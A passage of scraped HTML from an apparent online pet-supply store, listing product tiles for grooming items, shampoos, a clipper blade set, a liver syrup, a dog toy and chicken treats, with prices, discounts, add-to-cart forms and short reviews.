    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Grooming</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/grooming/5445-urine-off-zorb-it-up-super-absorbent-sheets-2pcs-30-x-45-cm.html">Urine Off Zorb-It-Up™ Super Absorbent Sheets 2pcs, 30 x 45 cm</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">JS1106</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355ml"/>

        <meta itemprop="description" content="Natural shampoo
Suitable for Dogs and Cats
Safe to use for skin soothing
QYT - 355 Ml
Suitable - White Coat"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">ashok</strong>
                                    <meta itemprop="datePublished" content="2020-04-09 18:40:23" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">A hygenic and easy way to clean up</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="128.25">₹128.25</span>
                                    
                    <span class="regular-price text-muted">₹135.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/grooming/5445-urine-off-zorb-it-up-super-absorbent-sheets-2pcs-30-x-45-cm.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9753"
                data-id-product-attribute="26431"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/9753-26431-lozalo-privilege-dew-hydrating-shampoo-500-ml.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/37570-home_default/lozalo-privilege-dew-hydrating-shampoo-500-ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/37570-thickbox_default/lozalo-privilege-dew-hydrating-shampoo-500-ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9753" data-id-product-attribute="26431"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/9753-26431-lozalo-privilege-dew-hydrating-shampoo-500-ml.html#/77-pack-2">Lozalo Privilege Dew Hydrating Shampoo 500 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Lozalo</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="458.38">₹458.38</span>
                                    
                    <span class="regular-price text-muted">₹559.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9753&amp;id_product_attribute=26431&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9753">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7979"
                data-id-product-attribute="17977"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/squeaky-toys/7979-17977-petstages-crunch-core-dog-bone-toy-.html#/1-size-s" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/23584-home_default/petstages-crunch-core-dog-bone-toy-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/23584-thickbox_default/petstages-crunch-core-dog-bone-toy-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7979" data-id-product-attribute="17977"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Squeaky Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/squeaky-toys/7979-17977-petstages-crunch-core-dog-bone-toy-.html#/1-size-s">Petstages Crunch Core Dog Bone Toy</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Petstages</div>    

    
                    <div class="product-reference text-muted">263, 264, 265, 266</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="620.1">₹620.10</span>
                                    
                    <span class="regular-price text-muted">₹689.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Toy
Suitable - Dogs
Dimensions - 

Length
Width
Height
Petite
3.4 Inches
1.6 Inches
1.1 Inches
Small
4.2 Inches 
1.8 Inches
1.3 Inches
Medium
5.2 Inches
2 Inches
1.5 Inches
Large
6.3 Inches
2.3 Inches
1.8 Inches

        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/squeaky-toys/7979-17977-petstages-crunch-core-dog-bone-toy-.html#/1-size-s"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4302"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/4302-aeolus-replacement-blade-set-for-shernbao-clipper.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/7331-home_default/aeolus-replacement-blade-set-for-shernbao-clipper.jpg"
                                                                            alt="Aeolus Replacement Blade Set for Shernbao Clipper"
                        data-full-size-image-url="https://www.marshallspetzone.com/7331-thickbox_default/aeolus-replacement-blade-set-for-shernbao-clipper.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4302" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/4302-aeolus-replacement-blade-set-for-shernbao-clipper.html">Aeolus Replacement Blade Set for Shernbao Clipper</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Aeolus</div>    

    
                    <div class="product-reference text-muted">SB-530B</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355ml"/>

        <meta itemprop="description" content="Natural shampoo
Suitable for Dogs and Cats
Safe to use for skin soothing
QYT - 355 Ml
Suitable - White Coat"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">raju verma</strong>
                                    <meta itemprop="datePublished" content="2020-04-10 15:36:18" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">Quiet operation, powerful</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="765">₹765.00</span>
                                    
                    <span class="regular-price text-muted">₹900.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type: Replacement blade set
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/Dog/4302-aeolus-replacement-blade-set-for-shernbao-clipper.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5525"
                data-id-product-attribute="12064"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/5525-12064-himalaya-liv-52-vet-drops-30-ml-pack-of-3.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/24101-home_default/himalaya-liv-52-vet-drops-30-ml-pack-of-3.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/24101-thickbox_default/himalaya-liv-52-vet-drops-30-ml-pack-of-3.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5525" data-id-product-attribute="12064"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/5525-12064-himalaya-liv-52-vet-drops-30-ml-pack-of-3.html#/77-pack-2">Himalaya Liv-52 Syrup -200 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">HIMALAYA</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355ml"/>

        <meta itemprop="description" content="Natural shampoo
Suitable for Dogs and Cats
Safe to use for skin soothing
QYT - 355 Ml
Suitable - White Coat"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">vikram</strong>
                                    <meta itemprop="datePublished" content="2020-04-15 12:23:50" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Work as a appetite stimulant</h4>
                                <p itemprop="reviewBody">Work as a appetite stimulant
Protect the liver from chemical toxin and drugs super product </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="155.8">₹155.80</span>
                                    
                    <span class="regular-price text-muted">₹190.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Key benefits:


Work as an appetite stimulant
Protect the liver from chemical toxin and drugs
Helps in protein building in liver cell
With measuring cap 
Dogs
 

Small breeds-5-8 ml twice daily
Large breeds-10-15 ml twice daily
Cats-3-5 ml twice daily



        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=5525&amp;id_product_attribute=12064&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="5525">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="632"
                data-id-product-attribute="21591"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/632-21591-notix-dog-shampoo-150-gms.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17570-home_default/notix-dog-shampoo-150-gms.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17570-thickbox_default/notix-dog-shampoo-150-gms.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="632" data-id-product-attribute="21591"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/632-21591-notix-dog-shampoo-150-gms.html#/77-pack-2">Notix Dog Shampoo, 150 Gms</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PETCARE</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355ml"/>

        <meta itemprop="description" content="Natural shampoo
Suitable for Dogs and Cats
Safe to use for skin soothing
QYT - 355 Ml
Suitable - White Coat"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">ashok</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 13:39:12" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">The effective way of preventing ticks &amp; fleas.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="240">₹240.00</span>
                                    
                    <span class="regular-price text-muted">₹300.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type: Dog Shampoo
Breed Type: - All breed. 
Special Purpose:  Treatment of ticks and fleas.
Made from natural ingredients.
Free of chemical/harmful substances. 
Ability to repel bacteria.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=632&amp;id_product_attribute=21591&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="632">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9755"
                data-id-product-attribute="26435"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/9755-26435-lozalo-privilege-oasis-body-splash-200-ml.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/37573-home_default/lozalo-privilege-oasis-body-splash-200-ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/37573-thickbox_default/lozalo-privilege-oasis-body-splash-200-ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9755" data-id-product-attribute="26435"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/9755-26435-lozalo-privilege-oasis-body-splash-200-ml.html#/77-pack-2">Lozalo Privilege Oasis Body Splash 200 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Lozalo</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="269.78">₹269.78</span>
                                    
                    <span class="regular-price text-muted">₹329.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9755&amp;id_product_attribute=26435&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9755">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2395"
                data-id-product-attribute="10412"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/chewy-treats/2395-10412-jerhigh-liver-stick-real-chicken-meat-100gm.html#/83-pack-4" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/35435-home_default/jerhigh-liver-stick-real-chicken-meat-100gm.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/35435-thickbox_default/jerhigh-liver-stick-real-chicken-meat-100gm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/35436-home_default/jerhigh-liver-stick-real-chicken-meat-100gm.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2395" data-id-product-attribute="10412"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Chewy Treats</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/chewy-treats/2395-10412-jerhigh-liver-stick-real-chicken-meat-100gm.html#/83-pack-4">JerHigh Liver Stick Real Chicken Meat 100gm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">JERHIGH</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355ml"/>

        <meta itemprop="description" content="Natural shampoo
Suitable for Dogs and Cats
Safe to use for skin soothing
QYT - 355 Ml
Suitable - White Coat"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">pawa kumar </strong>
                                    <meta itemprop="datePublished" content="2020-04-14 16:40:27" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Liver Stick</h4>
                                <p itemprop="reviewBody">Liver Stick Real Chicken and Meat</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="220">₹220.00</span>
                                    
                    <span class="regular-price text-muted">₹275.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Jerhigh Liver Stick is made from real chicken liver. It is pure, tasty and highly digestable meal.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=2395&amp;id_product_attribute=10412&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="2395">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="4"
                        class="input-group form-control input-qty"
                        min="4"
                >

